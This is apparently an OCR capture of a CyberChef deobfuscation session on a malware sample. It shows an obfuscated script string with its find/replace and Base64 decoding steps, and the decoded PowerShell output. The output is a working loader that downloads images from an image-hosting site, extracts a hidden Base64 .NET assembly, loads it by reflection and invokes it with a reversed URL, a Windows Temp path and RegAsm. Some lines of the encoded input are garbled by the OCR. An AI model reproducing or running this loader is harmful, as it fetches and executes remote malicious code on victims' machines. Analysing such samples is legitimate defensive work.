 Recipe
Find / Replace
Find
& "
SIMPLE STRING
Replace
Z
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
Tre
SIMPLE STRING
Replace
A
Global match
Case insensitive
Multiline matching
Dot matches all
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Remove null bytes
Input
"QB3DgTreC0DgTreTwBiDgTreGoDgTre" & adestrado & ansioso & adestrado & "QBjDgTreHQDgTreIDgTreBTDgTreHkDgTrecwB0DgTreGUDgTrebQDgTreuDgTreE4DgTre" &
adestrado & ansioso & adestrado & "QB0DgTreC4DgTreVwBlDgTreGIDgTreQwBsDgTreGkDgTre" & adestrado & ansioso & adestrado &
"QBuDgTreHQDgTreOwDgTregDgTreCQDgTre" & adestrado & ansioso & adestrado & "DgTreBvDgTreHcDgTrebgBsDgTreG8DgTreYQBkDgTreGUDgTre" & adestrado &
ansioso & adestrado &
"DgTreBEDgTreGEDgTredDgTreBhDgTreCDgTreDgTrePQDgTregDgTreEDgTreDgTreKDgTreDgTrepDgTreDsDgTreIDgTreDgTrekDgTreHMDgTreaDgTreB1DgTreGYDgTre" &
adestrado & ansioso & adestrado & "gBsDgTreGUDgTre" & adestrado & ansioso & adestrado &
"DgTreBMDgTreGkDgTrebgBrDgTreHMDgTreIDgTreDgTre9DgTreCDgTreDgTreJDgTreBsDgTreGkDgTrebgBrDgTreHMDgTreIDgTreB8DgTreCDgTreDgTreRwBlDgTreHQDgTreLQBSDg
reGEDgTrebgBkDgTreG8DgTrebQDgTregDgTreC0DgTreQwBvDgTreHUDgTrebgB0DgTreCDgTreDgTreJDgTreBsDgTreGkDgTrebgBrDgTreHMDgTreLgBMDgTreGUDgTrebgBnDgTreHQDg
reaDgTreDgTre7DgTreCDgTreDgTre" & adestrado & ansioso & adestrado & "gBvDgTreHIDgTre" & adestrado & ansioso & adestrado &
"QBhDgTreGMDgTreaDgTreDgTregDgTreCgDgTreJDgTreBsDgTreGkDgTrebgBrDgTreCDgTreDgTreaQBuDgTreCDgTreDgTreJDgTreBzDgTreGgDgTredQBmDgTreGYDgTrebDgTreBlDg
reGQDgTreTDgTreBpDgTreG4DgTreawBzDgTreCkDgTreIDgTreB7DgTreCDgTreDgTredDgTreByDgTreHkDgTreIDgTreB7DgTreCDgTreDgTreJDgTreBkDgTreG8DgTredwBuDgTreGwDg
rebwBhDgTreGQDgTre" & adestrado & ansioso & adestrado & "QBkDgTreEQDgTreYQB0DgTreGEDgTreIDgTreDgTrerDgTreD0DgTreIDgTreDgTrekDgTreHcDgTre" &
adestrado & ansioso & adestrado &
"QBiDgTreEMDgTrebDgTreBpDgTreGUDgTrebgB0DgTreC4DgTreRDgTreBvDgTreHcDgTrebgBsDgTreG8DgTreYQBkDgTreEQDgTreYQB0DgTreGEDgTreKDgTreDgTrekDgTreGwDgTreaQ
uDgTreGsDgTreKQDgTregDgTreH0DgTreIDgTreBjDgTreGEDgTredDgTreBjDgTreGgDgTreIDgTreB7DgTreCDgTreDgTreYwBvDgTreG4DgTredDgTreBpDgTreG4DgTredQBlDgTreCDgT
eDgTrefQDgTregDgTreH0DgTreOwDgTregDgTreHIDgTre" & adestrado & ansioso & adestrado &
"QB0DgTreHUDgTrecgBuDgTreCDgTreDgTreJDgTreBkDgTreG8DgTredwBuDgTreGwDgTrebwBhDgTreGQDgTre" & adestrado & ansioso & adestrado &
"QBkDgTreEQDgTreYQB0DgTreGEDgTreIDgTreB9DgTreDsDgTreIDgTreDgTrekDgTreGwDgTreaQBuDgTreGsDgTrecwDgTregDgTreD0DgTreIDgTreBDgTreDgTreCgDgTreJwBoDgTreH
DgTredDgTreBwDgTreHMDgTreOgDgTrevDgTreC8DgTredQBwDgTreGwDgTrebwBhDgTreGQDgTre" & adestrado & ansioso & adestrado &
"DgTreBlDgTreGkDgTrebQBhDgTreGcDgTre" & adestrado & ansioso & adestrado &
"QBuDgTreHMDgTreLgBjDgTreG8DgTrebQDgTreuDgTreGIDgTrecgDgTrevDgTreGkDgTrebQBhDgTreGcDgTre" & adestrado & ansioso & adestrado &
"QBzDgTreC8DgTreMDgTreDgTrewDgTreDQDgTreLwDgTre3DgTreDYDgTreMDgTreDgTrevDgTreDDgTreDgTreNDgTreDgTrezDgTreC8DgTre" & adestrado & ansioso &
adestrado & "gB1DgTreGwDgTrebDgTreDgTrevDgTreG4DgTre" & adestrado & ansioso & adestrado & "QB3DgTreF8DgTreaQBtDgTreGEDgTre" & adestrado & ansioso
& adestrado &
"wBlDgTreC4DgTreagBwDgTreGcDgTrePwDgTrexDgTreDcDgTreMQDgTrexDgTreDIDgTreODgTreDgTre3DgTreDgDgTreODgTreDgTre3DgTreCcDgTreLDgTreDgTregDgTreCcDgTreaD
TreB0DgTreHQDgTrecDgTreBzDgTreDoDgTreLwDgTrevDgTreHUDgTrecDgTreBsDgTreG8DgTreYQBkDgTreGQDgTre" & adestrado & ansioso & adestrado &
"QBpDgTreG0DgTreYQBnDgTreGUDgTrebgBzDgTreC4DgTreYwBvDgTreG0DgTreLgBiDgTreHIDgTreLwBpDgTreG0DgTreYQBnDgTreGUDgTrecwDgTrevDgTreDDgTreDgTreMDgTreDgTr
0DgTreC8DgTreNwDgTre2DgTreDDgTreDgTreLwDgTrewDgTreDQDgTreNDgTreDgTrevDgTreG8DgTrecgBpDgTreGcDgTreaQBuDgTreGEDgTrebDgTreDgTrevDgTreG4DgTre" &
adestrado & ansioso & adestrado & "QB3DgTreF8DgTreaQBtDgTreGEDgTre" & adestrado & ansioso & adestrado &
11136
1
Raw Bytes
Output
function DownloadDataFromLinks { param ([string[]]$links) $webClient = New-Object System.Net.WebClient; $downloadedData = @(); $shuffledLinks =
$links | Get-Random -Count $links.Length; foreach ($link in $shuffledLinks) { try { $downloadedData += $webClient.DownloadData($link) } catch {
continue } }; return $downloadedData }; $links = @('https://uploaddeimagens.com.br/images/004/760/043/full/new_image.jpg?1711287887', 'https://
uploaddeimagens.com.br/images/004/760/044/original/new_image.jpg?1711287888'); $imageBytes = DownloadDataFromLinks $links; if ($imageBytes -ne
$null) { $imageText = [System.Text.Encoding]::UTF8.GetString($imageBytes); $startFlag = '<<BASE64_START>>'; $endFlag = '<<BASE64_END>>';
$startIndex = $imageText.IndexOf($startFlag); $endIndex = $imageText.IndexOf($endFlag); if ($startIndex -ge 0 -and $endIndex -gt $startIndex) {
$startIndex += $startFlag.Length; $base64Length = $endIndex - $startIndex; $base64Command = $imageText.Substring($startIndex, $base64Length);
$commandBytes = [System.Convert]::FromBase64String($base64Command); $loadedAssembly = [System.Reflection.Assembly]::Load($commandBytes); $type =
$loadedAssembly.GetType('PROJETOAUTOMACAO.VB.Home'); $method = $type.GetMethod('VAI').Invoke($null, [object[]] ('txt.ram/ed/di.snz//:sptth' , '1'
, 'C:\Windows\Temp\' , 'NameWsf','RegAsm',''))} }